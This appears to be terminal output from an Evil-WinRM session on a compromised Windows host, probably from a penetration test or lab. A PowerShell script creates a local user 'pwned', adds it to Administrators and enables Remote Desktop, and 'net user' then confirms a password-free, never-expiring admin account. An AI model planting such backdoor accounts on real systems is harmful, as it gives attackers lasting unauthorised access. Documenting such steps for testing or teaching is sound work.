 *Evil-WinRM* PS C:\script> .\AutomateRemoteDesktop.ps1
Creating user 'pwned'...
User 'pwned' has been created.
Adding user 'pwned' to the Administrators group...
User 'pwned' has been added to the Administrators group.
Enabling Remote Desktop...
Remote Desktop has been enabled.
Firewall rule 'Remote Desktop' already exists. Skipping creation.
All tasks completed successfully.
Name  Enabled Description
----  ------- -----------
pwned True    Automatically created user
*Evil-WinRM* PS C:\script> net user pwned
User name                    pwned
Full Name                    pwned User
Comment                      Automatically created user
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/21/2025 8:43:03 PM
Password expires             3/4/2025 8:43:03 PM
Password changeable          1/21/2025 8:43:03 PM
Password required            No
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
*Evil-WinRM* PS C:\script>